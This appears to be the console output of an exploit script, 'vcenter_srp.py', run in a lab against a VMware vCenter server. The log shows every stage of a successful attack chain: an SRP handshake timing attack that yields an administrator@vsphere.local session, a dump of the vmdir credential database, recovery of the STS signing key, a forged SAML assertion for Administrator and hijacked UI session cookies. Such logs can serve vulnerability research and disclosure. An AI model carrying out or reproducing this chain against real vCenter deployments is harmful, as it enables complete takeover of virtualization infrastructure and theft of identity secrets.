 ubuntu@ubuntu:~/lab/vcenter-123890$ python3 vcenter_srp.py 172.16.48.93
[*] discovering SSO domain: vsphere.local
[*] token2 mda=b'SHA-1' salt=4717e1fafd96d4a5ced0950b66f0940a B=276B
[*] calibration window 0.005s, hunting handle
[+] handle hit d9b66160-e65b-11f1-ae54-000c29c52def K=20B hidden
[*] window 0.003s probes=11981 reconnects=0 898s left
[+] token4 HAMK match=True
[+] GSS context established: administrator@vsphere.local (privacy 6)
[*] reading /storage/db/vmware-vmdir/data.mdb over authenticated binding
[*] file handle 00000000f085c9da5be6f111ae54000c29c52def
[*] 16 MiB
[*] 32 MiB
[+] wrote 49004544 bytes to data.mdb (0600)
[+] sha256 c771e3a1f815c4f58f3f8a8516898d9125bc681a492583fcffcf774f0f765af1
[*] STS key matched domain=vsphere.local
[*] vcenter hostname from TLS cert: 172.16.48.93
[*] signed element {urn:oasis:names:tc:SAML:2.0:assertion}Assertion ref=#_0c915d5a-7e3e-4b84-9fe5-9b25461f3e49
[+] signed Administrator@vsphere.local assertion leaf=CN=ssoserverSign
[*] SAML POST -> 302 /ui/
[+] vcenter session cookies acquired
[*] landing [] status=200 url=https://172.16.48.93/ui/
[+] session user=Administrator@VSPHERE.LOCAL clientId=39c577f8e9e9094bce35a50e278ed2545bf24607
[+] /ui/usersession/serverInfo 200 servers=1